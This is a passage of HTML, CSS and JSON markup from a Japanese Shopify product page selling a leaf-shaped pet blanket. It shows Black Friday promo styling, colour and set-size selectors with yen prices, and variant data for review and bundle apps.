    /* Dashed border */
    border: 1px dashed #ff8eb6;
    
    /* Shape Styling */
    padding: 5px 8px;
    border-radius: 4px;
    line-height: 1;
    white-space: nowrap;
    
    /* Centers the text span inside */
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }

  /* LAYER 2: The Text (Darker Gradient) */
  .bf-text-gradient {
    /* Gradient: Dark Blue (Left) -> Hot Pink (Right) */
    background: linear-gradient(90deg, #007bff 0%, #ff2e88 100%);
    
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    -webkit-text-fill-color: transparent;
    
    font-weight: 700;
    font-size: 10px;
    text-transform: none;
    letter-spacing: 0.5px;
  }

  /* Optional: small tweak for Loox label spacing */
  .loox-rating .loox-rating-label {
    margin-left: 2px;
  }
</style>

<div class="custom-review-row">
  <!-- LOOX STAR RATING WIDGET -->
  <div style="flex-shrink: 0;">
    <a href="#looxReviews">
      <div
        class="loox-rating loox-widget"
        data-id="7499196235926"
        data-rating="4.7"
        data-raters="10"
        data-content-size="16"
        data-testid="loox-rating-widget"
        title="4.7 rating (10 votes)"
        aria-label="4.7 rating (10 votes)"
        role="figure"
      ></div>
    </a>
  </div>

  <!-- BLACK FRIDAY BADGE -->
  <div class="bf-badge">
    <span class="bf-text-gradient">ブラックフライデースペシャル</span>
  </div>
</div>
<style>

  /* --- CONFIGURATION (Change Colors Here) --- */

  :root {

    --marq-bg: #ffffff;         /* Background behind the scrolling items (White) */

    --pill-bg: #ffeaf5;         /* Light pink fill inside the button */

    --pill-border: #ff8eb6;     /* Darker pink border color */

    --pill-text: #ff2e88;       /* Hot pink text color */



    --blue-bg: #e0f2f7;         /* Light blue fill inside the button */

    --blue-border: #a7d9ed;     /* Medium blue border color */

    --blue-text: #007bff;       /* Darker blue text color */



    --marq-gap: 20px;           /* Space between buttons */

    --marq-speed: 90s;          /* CHANGED: 90s is 20% slower than 75s */

    --corner-radius: 5px;       /* Corner roundness */

  }



  /* --- LAYOUT STYLES --- */

  .shrine-marquee-wrapper {

    overflow: hidden;

    white-space: nowrap;

    padding: 15px 0; 

    background: var(--marq-bg);

    display: flex;

    align-items: center;

    position: relative;

    width: 100%;

  }



  .shrine-marquee-track {

    display: flex;

    gap: var(--marq-gap);

    width: max-content; 

    animation: smoothScroll var(--marq-speed) linear infinite;

  }



  /* --- RECTANGULAR DESIGN --- */

  .marquee-pill {

    background-color: var(--pill-bg);

    /* CHANGED: 'dashed' makes the - - - look */

    border: 1px dashed var(--pill-border); 

    color: var(--pill-text);

    

    /* Typography */

    font-family: inherit; 

    font-weight: 700;     

    font-size: 15px;      

    

    /* Spacing & Shape */

    padding: 4px 8px;     

    border-radius: var(--corner-radius); 

    

    display: inline-flex;

    align-items: center;

    justify-content: center;

  }



  /* --- BLUE VARIATION --- */

  .marquee-pill.blue {

    background-color: var(--blue-bg);

    /* CHANGED: 'dashed' for blue variation too */

    border: 1px dashed var(--blue-border);

    color: var(--blue-text);

  }



  /* --- ANIMATION --- */

  @keyframes smoothScroll {

    0% { transform: translateX(0); }

    100% { transform: translateX(-50%); } 

  }



  /* Pause on Hover */

  .shrine-marquee-wrapper:hover .shrine-marquee-track {

    animation-play-state: paused;

  }

</style>



<div class="shrine-marquee-wrapper">

  <div class="shrine-marquee-track">

    

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象
</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    



    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    

      <div class="marquee-pill">最大40%OFF 全品対象</div>

      <div class="marquee-pill blue">15件に1件、全額返金 🎉</div>

    



  </div>

</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;">
                
              </div>
            



<div
  class="product__text-container product__text-container-text_3jUXx4 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.3rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#004e7b;--icon-color:#121212;"
    >
      
        <img
          src="//wholesomepetsjapan.com/cdn/shop/files/Animation_-_1732262296733.gif?v=1748336995"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>在庫あり・すぐに発送可能です</strong></span>
    </p>
  
  
  
</div>


              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_mdj8x6"
                  data-section="template--25994491035957__main"
                  data-append="none"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_mdj8x6"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.3rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <img
                        src="//wholesomepetsjapan.com/cdn/shop/files/ruler.png?v=1748398742&width=150"
                        alt=""
                        height="auto"
                        width="auto"
                        loading="lazy"
                      >
                    
                    <span class="sizing-chart__button__text"><strong>サイズチャート</strong></span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            

  <variant-selects
    id="variant-selects-template--25994491035957__main"
    class="no-js-hidden"
    data-section="template--25994491035957__main"
    data-url="/products/leafblanket"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25994491035957__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25994491035957__main-0">
              
                <span id="custom-label-template--25994491035957__main-1">
                  
                  
                  色を選択
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25994491035957__main-0"
                class="select__select"
                name="options[色を選択]"
                form="product-form-template--25994491035957__main"
              >
                
<option
        value="金イチョウ"
        
          selected="selected"
        
        class=""
      >
        金イチョウ
      </option>
    
<option
        value="アンスリウム"
        
        class=""
      >
        アンスリウム
      </option>
    
<option
        value="松ぼっくり"
        
        class=""
      >
        松ぼっくり
      </option>
    
<option
        value="ニレの葉"
        
        class=""
      >
        ニレの葉
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25994491035957__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25994491035957__main-1">
              
                <span id="custom-label-template--25994491035957__main-2">
                  
                  
                  選択して下さい：
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25994491035957__main-1"
                class="select__select"
                name="options[選択して下さい：]"
                form="product-form-template--25994491035957__main"
              >
                
<option
        value="1点"
        
          selected="selected"
        
        class=""
      >
        1点
      </option>
    
<option
        value="2点セット【1番人気】"
        
        class=""
      >
        2点セット【1番人気】
      </option>
    
<option
        value="3点セット【お買い得】"
        
        class=""
      >
        3点セット【お買い得】
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41886602363030,"title":"金イチョウ \/ 1点","option1":"金イチョウ","option2":"1点","option3":null,"sku":"leafblanket-yellow-1pc","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091909429,"product_id":7499196235926,"position":3,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019","variant_ids":[41886602363030,41886602395798,41886602428566]},"available":true,"name":"リーフ型布団 - 金イチョウ \/ 1点","public_title":"金イチョウ \/ 1点","options":["金イチョウ","1点"],"price":799000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047387445,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602395798,"title":"金イチョウ \/ 2点セット【1番人気】","option1":"金イチョウ","option2":"2点セット【1番人気】","option3":null,"sku":"leafblanket-yellow-2pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091909429,"product_id":7499196235926,"position":3,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019","variant_ids":[41886602363030,41886602395798,41886602428566]},"available":true,"name":"リーフ型布団 - 金イチョウ \/ 2点セット【1番人気】","public_title":"金イチョウ \/ 2点セット【1番人気】","options":["金イチョウ","2点セット【1番人気】"],"price":1499000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047387445,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602428566,"title":"金イチョウ \/ 3点セット【お買い得】","option1":"金イチョウ","option2":"3点セット【お買い得】","option3":null,"sku":"leafblanket-yellow-3pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091909429,"product_id":7499196235926,"position":3,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019","variant_ids":[41886602363030,41886602395798,41886602428566]},"available":true,"name":"リーフ型布団 - 金イチョウ \/ 3点セット【お買い得】","public_title":"金イチョウ \/ 3点セット【お買い得】","options":["金イチョウ","3点セット【お買い得】"],"price":1999000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047387445,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602494102,"title":"アンスリウム \/ 1点","option1":"アンスリウム","option2":"1点","option3":null,"sku":"leafblanket-pink-1pc","requires_shipping":true,"taxable":true,"featured_image":{"id":44290092073269,"product_id":7499196235926,"position":4,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019","variant_ids":[41886602494102,41886602526870,41886602559638]},"available":true,"name":"リーフ型布団 - アンスリウム \/ 1点","public_title":"アンスリウム \/ 1点","options":["アンスリウム","1点"],"price":799000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047420213,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602526870,"title":"アンスリウム \/ 2点セット【1番人気】","option1":"アンスリウム","option2":"2点セット【1番人気】","option3":null,"sku":"leafblanket-pink-2pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290092073269,"product_id":7499196235926,"position":4,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019","variant_ids":[41886602494102,41886602526870,41886602559638]},"available":true,"name":"リーフ型布団 - アンスリウム \/ 2点セット【1番人気】","public_title":"アンスリウム \/ 2点セット【1番人気】","options":["アンスリウム","2点セット【1番人気】"],"price":1499000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047420213,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602559638,"title":"アンスリウム \/ 3点セット【お買い得】","option1":"アンスリウム","option2":"3点セット【お買い得】","option3":null,"sku":"leafblanket-pink-3pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290092073269,"product_id":7499196235926,"position":4,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019","variant_ids":[41886602494102,41886602526870,41886602559638]},"available":true,"name":"リーフ型布団 - アンスリウム \/ 3点セット【お買い得】","public_title":"アンスリウム \/ 3点セット【お買い得】","options":["アンスリウム","3点セット【お買い得】"],"price":1999000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047420213,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602592406,"title":"松ぼっくり \/ 1点","option1":"松ぼっくり","option2":"1点","option3":null,"sku":"leafblanket-brown-1pc","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091745589,"product_id":7499196235926,"position":5,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019","variant_ids":[41886602592406,41886602625174,41886602657942]},"available":true,"name":"リーフ型布団 - 松ぼっくり \/ 1点","public_title":"松ぼっくり \/ 1点","options":["松ぼっくり","1点"],"price":799000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047452981,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602625174,"title":"松ぼっくり \/ 2点セット【1番人気】","option1":"松ぼっくり","option2":"2点セット【1番人気】","option3":null,"sku":"leafblanket-brown-2pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091745589,"product_id":7499196235926,"position":5,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019","variant_ids":[41886602592406,41886602625174,41886602657942]},"available":true,"name":"リーフ型布団 - 松ぼっくり \/ 2点セット【1番人気】","public_title":"松ぼっくり \/ 2点セット【1番人気】","options":["松ぼっくり","2点セット【1番人気】"],"price":1499000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047452981,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602657942,"title":"松ぼっくり \/ 3点セット【お買い得】","option1":"松ぼっくり","option2":"3点セット【お買い得】","option3":null,"sku":"leafblanket-brown-3pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091745589,"product_id":7499196235926,"position":5,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019","variant_ids":[41886602592406,41886602625174,41886602657942]},"available":true,"name":"リーフ型布団 - 松ぼっくり \/ 3点セット【お買い得】","public_title":"松ぼっくり \/ 3点セット【お買い得】","options":["松ぼっくり","3点セット【お買い得】"],"price":1999000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047452981,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602690710,"title":"ニレの葉 \/ 1点","option1":"ニレの葉","option2":"1点","option3":null,"sku":"leafblanket-green-1pc","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091712821,"product_id":7499196235926,"position":6,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019","variant_ids":[41886602690710,41886602723478,41886602756246]},"available":true,"name":"リーフ型布団 - ニレの葉 \/ 1点","public_title":"ニレの葉 \/ 1点","options":["ニレの葉","1点"],"price":799000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047485749,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602723478,"title":"ニレの葉 \/ 2点セット【1番人気】","option1":"ニレの葉","option2":"2点セット【1番人気】","option3":null,"sku":"leafblanket-green-2pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091712821,"product_id":7499196235926,"position":6,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019","variant_ids":[41886602690710,41886602723478,41886602756246]},"available":true,"name":"リーフ型布団 - ニレの葉 \/ 2点セット【1番人気】","public_title":"ニレの葉 \/ 2点セット【1番人気】","options":["ニレの葉","2点セット【1番人気】"],"price":1499000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047485749,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41886602756246,"title":"ニレの葉 \/ 3点セット【お買い得】","option1":"ニレの葉","option2":"3点セット【お買い得】","option3":null,"sku":"leafblanket-green-3pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":44290091712821,"product_id":7499196235926,"position":6,"created_at":"2023-12-04T16:03:01+08:00","updated_at":"2023-12-04T16:03:39+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019","variant_ids":[41886602690710,41886602723478,41886602756246]},"available":true,"name":"リーフ型布団 - ニレの葉 \/ 3点セット【お買い得】","public_title":"ニレの葉 \/ 3点セット【お買い得】","options":["ニレの葉","3点セット【お買い得】"],"price":1999000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37035047485749,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25994491035957__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25994491035957__main">商品バリエーション</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25994491035957__main"
        class="select__select"
        form="product-form-template--25994491035957__main"
      ><option
            
              selected="selected"
            
            
            value="41886602363030"
          >金イチョウ / 1点 - ¥7,990</option><option
            
            
            value="41886602395798"
          >金イチョウ / 2点セット【1番人気】 - ¥14,990</option><option
            
            
            value="41886602428566"
          >金イチョウ / 3点セット【お買い得】 - ¥19,990</option><option
            
            
            value="41886602494102"
          >アンスリウム / 1点 - ¥7,990</option><option
            
            
            value="41886602526870"
          >アンスリウム / 2点セット【1番人気】 - ¥14,990</option><option
            
            
            value="41886602559638"
          >アンスリウム / 3点セット【お買い得】 - ¥19,990</option><option
            
            
            value="41886602592406"
          >松ぼっくり / 1点 - ¥7,990</option><option
            
            
            value="41886602625174"
          >松ぼっくり / 2点セット【1番人気】 - ¥14,990</option><option
            
            
            value="41886602657942"
          >松ぼっくり / 3点セット【お買い得】 - ¥19,990</option><option
            
            
            value="41886602690710"
          >ニレの葉 / 1点 - ¥7,990</option><option
            
            
            value="41886602723478"
          >ニレの葉 / 2点セット【1番人気】 - ¥14,990</option><option
            
            
            value="41886602756246"
          >ニレの葉 / 3点セット【お買い得】 - ¥19,990</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AZ2VwUUE2bkxuVVQ5R__kaching_bundles_app_block_JmihX7" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Block -->

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7499196235926" data-main="true" type="application/json">
    {
      "id": 7499196235926,
      "handle": "leafblanket",
      "url": "\/products\/leafblanket",
      "availableForSale": true,
      "title": "リーフ型布団",
      "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V6.png?height=200\u0026v=1701677019",
      "collectionIds": [160176537740,490220519733,634579026229],
      "options": [
        
          {
            "defaultName": "色を選択",
            "name": "色を選択",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 804276437301,
                  "defaultName": "金イチョウ",
                  "name": "金イチョウ",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276470069,
                  "defaultName": "アンスリウム",
                  "name": "アンスリウム",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276502837,
                  "defaultName": "松ぼっくり",
                  "name": "松ぼっくり",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276535605,
                  "defaultName": "ニレの葉",
                  "name": "ニレの葉",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "選択して下さい：",
            "name": "選択して下さい：",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 804276568373,
                  "defaultName": "1点",
                  "name": "1点",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276601141,
                  "defaultName": "2点セット【1番人気】",
                  "name": "2点セット【1番人気】",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276633909,
                  "defaultName": "3点セット【お買い得】",
                  "name": "3点セット【お買い得】",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 41886602363030,
      "variants": [
        
          {
            "id": 41886602363030,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["金イチョウ","1点"],
            "imageId": 44290091909429,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99987,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602395798,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["金イチョウ","2点セット【1番人気】"],
            "imageId": 44290091909429,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602428566,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["金イチョウ","3点セット【お買い得】"],
            "imageId": 44290091909429,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602494102,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["アンスリウム","1点"],
            "imageId": 44290092073269,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99988,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602526870,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["アンスリウム","2点セット【1番人気】"],
            "imageId": 44290092073269,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99998,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602559638,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["アンスリウム","3点セット【お買い得】"],
            "imageId": 44290092073269,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?height=200\u0026v=1701677019",
